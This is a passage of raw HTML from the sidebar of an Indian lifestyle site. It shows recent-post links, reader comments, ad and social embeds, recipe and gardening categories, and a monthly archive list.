Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-7" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52719-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Pushya month &ndash; December and January 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">Festival dates in Pushya month &ndash; December and January 2026</a></h4><div class="srp-post-content">Festival dates in Paush/Pushya (December<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-pushya-month-december-and-january-2026" title="Festival dates in Pushya month &ndash; December and January 2026">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="better-recent-comments" class="recent-comments-list with-avatars"><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/abe4ceeb9b0c3fdc2d54eb081eca9d42?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Raghukiran</span> on <span class="comment-post"><a href="https://www.itslife.in/festivals/aanai-pandige#comment-702504">Aanai Pandige &#8211; Aane Habba &#8211; Karthika Deepotsava</a></span>: &ldquo;<span class="comment-excerpt">Significance of vishnu deepa andcana habba</span>&rdquo; <span class="comment-date">Dec 5, 20:29</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702105">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Thanks for the valuable information. Maybe read and heard wrong while writing the article. Will update the article. Regards</span>&rdquo; <span class="comment-date">Nov 4, 10:58</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b5972d853a4eebebcc4397f5f588d3ac?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link"><a href='http://na' rel='external nofollow ugc' class='url'>Raja</a></span> on <span class="comment-post"><a href="https://www.itslife.in/travel/markonahalli-dam#comment-702008">Markonahalli Dam</a></span>: &ldquo;<span class="comment-excerpt">Maharaja KRW IV laid the foundation for this dam on Jan 20, 1938! His Dewan at this time was Sir&hellip;</span>&rdquo; <span class="comment-date">Oct 27, 00:42</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f59bf40da87fb372de920e3952a9a8c8?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Shantha</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701660">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">Hope a reader replies to you.</span>&rdquo; <span class="comment-date">Sep 18, 18:22</span></div></li><li class="recentcomments recent-comment"><div class="comment-wrap" style="padding-left:50px; min-height:44px;"><span class="comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20abab972bb63ff56162bc96fafec679?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></span> <span class="comment-author-link">Keshav Krishna Mehendale</span> on <span class="comment-post"><a href="https://www.itslife.in/travel/temples-of-mysore-palace#comment-701641">Temples of Mysore Palace</a></span>: &ldquo;<span class="comment-excerpt">I wanted contact number of kote Lakshmi Ramana temples&#8230; Archakaru.. I wanted rathotsava dates..my mobile 8217644913</span>&rdquo; <span class="comment-date">Sep 17, 12:26</span></div></li></ul></div></section>
<section id="text-430694741" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="9193605271"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div></section>
<section id="text-508433665" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right-2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="7770429276"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-508433663" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fitslifein%2F92611996658&amp;width=300&amp;height=290&amp;colorscheme=light&amp;show_faces=true&amp;header=true&amp;stream=false&amp;show_border=true" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:290px;" allowTransparency="true"></iframe></div>
		</div></section>
<section id="categories-194100581" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>

			<ul>
					<li class="cat-item cat-item-3"><a href="https://www.itslife.in/category/do-it-yourself">Do It Yourself</a> (185)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.itslife.in/category/festivals">Festivals</a> (178)
<ul class='children'>
	<li class="cat-item cat-item-1049"><a href="https://www.itslife.in/category/festivals/dasara">Dasara</a> (24)
</li>
</ul>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.itslife.in/category/gardening">Gardening</a> (249)
<ul class='children'>
	<li class="cat-item cat-item-1466"><a href="https://www.itslife.in/category/gardening/annuals-gardening">Annuals</a> (19)
</li>
	<li class="cat-item cat-item-1564"><a href="https://www.itslife.in/category/gardening/cacti-and-succulents">Cacti and Succulents</a> (4)
</li>
	<li class="cat-item cat-item-1442"><a href="https://www.itslife.in/category/gardening/creepers-gardening">Creepers</a> (24)
</li>
	<li class="cat-item cat-item-4966"><a href="https://www.itslife.in/category/gardening/ferns">Ferns</a> (2)
</li>
	<li class="cat-item cat-item-7074"><a href="https://www.itslife.in/category/gardening/gardening-foliage">Foliage</a> (2)
</li>
	<li class="cat-item cat-item-1465"><a href="https://www.itslife.in/category/gardening/gardening-information">Information</a> (3)
</li>
	<li class="cat-item cat-item-767"><a href="https://www.itslife.in/category/gardening/orchids">Orchids</a> (32)
</li>
	<li class="cat-item cat-item-770"><a href="https://www.itslife.in/category/gardening/perennials">Perennials</a> (57)
</li>
	<li class="cat-item cat-item-771"><a href="https://www.itslife.in/category/gardening/trees">Trees</a> (79)
</li>
	<li class="cat-item cat-item-1563"><a href="https://www.itslife.in/category/gardening/wild-plant-and-flowers">Wild Plant and Flowers</a> (31)
</li>
</ul>
</li>
	<li class="cat-item cat-item-476"><a href="https://www.itslife.in/category/glossary">Glossary</a> (8)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.itslife.in/category/goodness-of-nature">Goodness of Nature</a> (105)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.itslife.in/category/travel">India travel</a> (484)
<ul class='children'>
	<li class="cat-item cat-item-922"><a href="https://www.itslife.in/category/travel/mysore">Mysore</a> (53)
</li>
</ul>
</li>
	<li class="cat-item cat-item-10654"><a href="https://www.itslife.in/category/kannada">Kannada</a> (8)
</li>
	<li class="cat-item cat-item-2961"><a href="https://www.itslife.in/category/life-photos">Life Photos</a> (372)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.itslife.in/category/miscellaneous">Miscellaneous</a> (22)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.itslife.in/category/uncategorized">Uncategorized</a> (6)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.itslife.in/category/useful-hints">Useful Hints</a> (204)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.itslife.in/category/vegetarian-recipes">Vegetarian Recipes</a> (1,203)
<ul class='children'>
	<li class="cat-item cat-item-13"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast">Breakfast</a> (117)
	<ul class='children'>
	<li class="cat-item cat-item-1443"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/dosa-idli">Dosa n&#039; Idli</a> (66)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/rotti">Rotti n&#039; Poori</a> (12)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/sandwiches">Toast n&#039; Sandwiches n&#039; Rolls</a> (18)
</li>
	<li class="cat-item cat-item-1444"><a href="https://www.itslife.in/category/vegetarian-recipes/breakfast/upma-n-poha">Upma n&#039; Poha</a> (13)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.itslife.in/category/vegetarian-recipes/chutney-vegetarian-recipes">Chutney</a> (59)
</li>
	<li class="cat-item cat-item-224"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments">Condiments</a> (98)
	<ul class='children'>
	<li class="cat-item cat-item-575"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-n-thokku">Chutney n&#039; Thokku</a> (1)
</li>
	<li class="cat-item cat-item-576"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/chutney-powder">Chutney Powder</a> (10)
</li>
	<li class="cat-item cat-item-225"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/masala-powders">Masala Powders</a> (23)
</li>
	<li class="cat-item cat-item-1445"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/papads-fryums">Papads n&#039; Fryums</a> (3)
</li>
	<li class="cat-item cat-item-439"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/pickles">Pickles</a> (3)
</li>
	<li class="cat-item cat-item-1446"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation">Preservation</a> (59)
		<ul class='children'>
	<li class="cat-item cat-item-1450"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/dehydration-preservation-condiments-vegetarian-recipes">Dehydration</a> (5)
</li>
	<li class="cat-item cat-item-1448"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/jams-jellies">Jams n&#039; Jellies</a> (8)
</li>
	<li class="cat-item cat-item-1449"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/sauce-n-ketchup">Sauce n&#039; Ketchup</a> (4)
</li>
	<li class="cat-item cat-item-1447"><a href="https://www.itslife.in/category/vegetarian-recipes/condiments/preservation/thokku-n-pickles-preservation-condiments-vegetarian-recipes">Thokku n&#039; Pickles</a> (40)
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.itslife.in/category/vegetarian-recipes/curries-n-dal">Curries n&#039; Dal</a> (61)
</li>
	<li class="cat-item cat-item-15"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts">Desserts</a> (167)
	<ul class='children'>
	<li class="cat-item cat-item-38"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/cakes-n-pastries" title="Cakes n&#039; Pastries">Cakes n&#039; Pastries</a> (15)
</li>
	<li class="cat-item cat-item-1451"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/frozen-desserts-vegetarian-recipes">Frozen</a> (12)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/fusion">Fusion</a> (4)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/indian-sweets">Indian Sweets</a> (128)
</li>
	<li class="cat-item cat-item-1452"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/other-desserts">Others</a> (6)
</li>
	<li class="cat-item cat-item-4308"><a href="https://www.itslife.in/category/vegetarian-recipes/desserts/souffle-n-jellies-n-puddings">Soufflé n&#039; Jellies n&#039; Puddings</a> (3)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-11673"><a href="https://www.itslife.in/category/vegetarian-recipes/digestive">Digestive</a> (1)
</li>
	<li class="cat-item cat-item-4169"><a href="https://www.itslife.in/category/vegetarian-recipes/toppings">Dips n&#039; Toppings n&#039; Sauce n&#039; Dressing</a> (20)
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.itslife.in/category/vegetarian-recipes/drinks-vegetarian-recipes">Drinks</a> (72)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.itslife.in/category/vegetarian-recipes/indian-bread">Indian Bread</a> (38)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.itslife.in/category/vegetarian-recipes/noodles-n-pasta">Noodles n Pasta</a> (10)
</li>
	<li class="cat-item cat-item-1455"><a href="https://www.itslife.in/category/vegetarian-recipes/pizza-n-bread-vegetarian-recipes">Pizza n&#039; Bread</a> (2)
</li>
	<li class="cat-item cat-item-1456"><a href="https://www.itslife.in/category/vegetarian-recipes/raitha-vegetarian-recipes-2">Raitha</a> (32)
</li>
	<li class="cat-item cat-item-27"><a href="https://www.itslife.in/category/vegetarian-recipes/rice">Rice, Quinoa, Millets, and other Rice substitutes</a> (51)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.itslife.in/category/vegetarian-recipes/salads">Salads</a> (86)
</li>
	<li class="cat-item cat-item-4416"><a href="https://www.itslife.in/category/vegetarian-recipes/shavige-vermicilli">Shavige / Vermicelli</a> (6)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.itslife.in/category/vegetarian-recipes/side-dishes">Side Dishes</a> (203)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.itslife.in/category/vegetarian-recipes/soups">Soups</a> (27)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks">Starters n&#039; Snacks</a> (165)
	<ul class='children'>
	<li class="cat-item cat-item-1457"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/baked-n-grilled-snacks-n-starters-vegetarian-recipes">Baked n&#039; Grilled</a> (16)
</li>
	<li class="cat-item cat-item-1458"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/chaats-snacks-n-starters-vegetarian-recipes-2">Chaats</a> (43)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried">Deep Fried</a> (80)
</li>
	<li class="cat-item cat-item-1459"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/shallow-fried-snacks-n-starters-vegetarian-recipes">Shallow Fried</a> (10)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/steamed">Steamed</a> (16)
</li>
	</ul>
</li>
	<li class="cat-item cat-item-9237"><a href="https://www.itslife.in/category/vegetarian-recipes/vegetarian-bowl">Vegetarian Bowl</a> (3)
</li>
</ul>
</li>
			</ul>

			</div></section>
<section id="archives-2" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.itslife.in/2026/01'> January 2026 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/12'> December 2025 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2025/11'> November 2025 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2025/10'> October 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/09'> September 2025 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2025/08'> August 2025 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2025/07'> July 2025 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2025/06'> June 2025 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2025/05'> May 2025 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2025/04'> April 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/03'> March 2025 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2025/02'> February 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2025/01'> January 2025 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/12'> December 2024 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2024/11'> November 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/10'> October 2024 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2024/09'> September 2024 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2024/08'> August 2024 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2024/07'> July 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/06'> June 2024 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2024/05'> May 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/04'> April 2024 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2024/03'> March 2024 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2024/02'> February 2024 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2024/01'> January 2024 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/12'> December 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/11'> November 2023 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2023/10'> October 2023 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2023/09'> September 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/08'> August 2023 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2023/07'> July 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/06'> June 2023 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2023/05'> May 2023 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2023/04'> April 2023 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2023/03'> March 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/02'> February 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
